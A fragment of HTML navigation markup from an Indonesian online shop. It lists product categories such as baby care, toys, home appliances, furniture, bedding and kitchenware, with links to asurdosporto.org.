                                        <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://asurdosporto.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://asurdosporto.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://asurdosporto.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://asurdosporto.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://asurdosporto.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://asurdosporto.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://asurdosporto.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://asurdosporto.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://asurdosporto.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://asurdosporto.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://asurdosporto.org/beli-dekorasi-kamar-anak/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                        <a href="https://asurdosporto.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                          <span>Perawatan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://asurdosporto.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://asurdosporto.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://asurdosporto.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                        <a href="https://asurdosporto.org/beli-mainan-anak/">
                                          <span>Mainan</span>
                                        </a>
                                        <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://asurdosporto.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://asurdosporto.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://asurdosporto.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://asurdosporto.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://asurdosporto.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://asurdosporto.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://asurdosporto.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-pesta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                        <a href="https://asurdosporto.org/beli-remote-control-mainan-kendaraan/">
                                          <span>Mainan Elektronik &amp; RC</span>
                                        </a>
                                        <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://asurdosporto.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://asurdosporto.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://asurdosporto.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://asurdosporto.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://asurdosporto.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://asurdosporto.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://asurdosporto.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://asurdosporto.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://asurdosporto.org/beli-mainan-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                        <a href="https://asurdosporto.org/beli-olahraga-permainan-luar-ruangan/">
                                          <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://asurdosporto.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://asurdosporto.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://asurdosporto.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://asurdosporto.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://asurdosporto.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://asurdosporto.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://asurdosporto.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://asurdosporto.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://asurdosporto.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://asurdosporto.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://asurdosporto.org/beli-playhouses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                        <a href="https://asurdosporto.org/baby-toddler-toys/">
                                          <span>Mainan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://asurdosporto.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://asurdosporto.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://asurdosporto.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://asurdosporto.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://asurdosporto.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://asurdosporto.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://asurdosporto.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://asurdosporto.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                        <a href="https://asurdosporto.org/beli-tv-audio-video-permainan-dan-gadget/">
                                          <span>TV &amp; Perangkat Video</span>
                                        </a>
                                        <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://asurdosporto.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://asurdosporto.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://asurdosporto.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://asurdosporto.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://asurdosporto.org/beli-proyektor-3/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                        <a href="https://asurdosporto.org/beli-perlengkapan-dapur/">
                                          <span>Peralatan Dapur Kecil</span>
                                        </a>
                                        <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://asurdosporto.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://asurdosporto.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://asurdosporto.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://asurdosporto.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://asurdosporto.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://asurdosporto.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://asurdosporto.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-ska-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                        <a href="https://asurdosporto.org/shop-perlatan-besar/">
                                          <span>Elektronik Rumah Besar</span>
                                        </a>
                                        <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://asurdosporto.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://asurdosporto.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://asurdosporto.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://asurdosporto.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://asurdosporto.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://asurdosporto.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://asurdosporto.org/beli-pemanas-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                        <a href="https://asurdosporto.org/shop-pendingin-pembersih-udara-mini/">
                                          <span>Penyejuk dan Pembersih Udara</span>
                                        </a>
                                        <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://asurdosporto.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://asurdosporto.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://asurdosporto.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://asurdosporto.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://asurdosporto.org/beli-dehumidifier/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                        <a href="https://asurdosporto.org/beli-perawatan-lantai/">
                                          <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                        </a>
                                        <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu-tongkat/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                        <a href="https://asurdosporto.org/shop-peralatan-perawatan-personal/">
                                          <span>Alat Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://asurdosporto.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://asurdosporto.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-elektrik/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                        <a href="https://asurdosporto.org/jual-aksesoris-elektronik-rumah-tangga/">
                                          <span>Aksesoris &amp; Suku Cadang</span>
                                        </a>
                                        <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://asurdosporto.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://asurdosporto.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://asurdosporto.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                        <a href="https://asurdosporto.org/jual-aksesoris-televisi/">
                                          <span>Aksesoris Televisi</span>
                                        </a>
                                        <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://asurdosporto.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://asurdosporto.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://asurdosporto.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://asurdosporto.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://asurdosporto.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://asurdosporto.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://asurdosporto.org/jual-kacamata-3d-tv/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                        <a href="https://asurdosporto.org/jual-home-entertainment/">
                                          <span>Home Entertainment</span>
                                        </a>
                                        <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://asurdosporto.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://asurdosporto.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://asurdosporto.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://asurdosporto.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://asurdosporto.org/beli-audio-player/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                        <a href="https://asurdosporto.org/beli-dekorasi-rumah/">
                                          <span>Dekorasi Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://asurdosporto.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://asurdosporto.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://asurdosporto.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://asurdosporto.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://asurdosporto.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://asurdosporto.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://asurdosporto.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://asurdosporto.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://asurdosporto.org/beli-wewangian-rumah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                        <a href="https://asurdosporto.org/beli-furnitur/">
                                          <span>Furnitur</span>
                                        </a>
                                        <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://asurdosporto.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://asurdosporto.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://asurdosporto.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://asurdosporto.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://asurdosporto.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://asurdosporto.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                        <a href="https://asurdosporto.org/beli-peralatan-ranjang/">
                                          <span>Kelengkapan Tempat Tidur</span>
                                        </a>
                                        <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://asurdosporto.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://asurdosporto.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://asurdosporto.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://asurdosporto.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://asurdosporto.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://asurdosporto.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://asurdosporto.org/kasur-pelindung/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                        <a href="https://asurdosporto.org/penerangan/">
                                          <span>Penerangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://asurdosporto.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://asurdosporto.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://asurdosporto.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://asurdosporto.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://asurdosporto.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://asurdosporto.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://asurdosporto.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://asurdosporto.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://asurdosporto.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://asurdosporto.org/beli-senter/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                        <a href="https://asurdosporto.org/beli-peralatan-mandi/">
                                          <span>Peralatan Mandi</span>
                                        </a>
                                        <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://asurdosporto.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://asurdosporto.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://asurdosporto.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://asurdosporto.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://asurdosporto.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-cermin-kamar-mandi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                        <a href="https://asurdosporto.org/beli-perlengkapan-dapur-makan/">
                                          <span>Alat Dapur</span>
                                        </a>
                                        <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://asurdosporto.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://asurdosporto.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://asurdosporto.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://asurdosporto.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://asurdosporto.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-dapur/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                        <a href="https://asurdosporto.org/beli-binatu-kebersihan/">
                                          <span>Binatu &amp; Alat Kebersihan</span>
                                        </a>
                                        <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://asurdosporto.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://asurdosporto.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://asurdosporto.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://asurdosporto.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://asurdosporto.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://asurdosporto.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://asurdosporto.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://asurdosporto.org/tempat-sampah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                        <a href="https://asurdosporto.org/beli-perawatan-rumah/">
                                          <span>Perkakas &amp; Perbaikan Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://asurdosporto.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://asurdosporto.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://asurdosporto.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://asurdosporto.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://asurdosporto.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://asurdosporto.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://asurdosporto.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://asurdosporto.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                        <a href="https://asurdosporto.org/Kebun &amp; Luar Ruangan/">
                                          <span>Kebun &amp; Luar Ruangan</span>
                                        </a>
